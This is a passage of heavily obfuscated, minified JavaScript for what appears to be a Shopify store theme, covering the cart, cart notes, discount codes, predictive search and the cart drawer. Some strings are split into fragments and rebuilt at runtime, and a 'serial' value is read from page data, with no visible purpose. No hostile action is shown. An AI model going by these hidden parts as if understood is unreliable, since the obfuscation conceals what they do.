.loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemError-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const 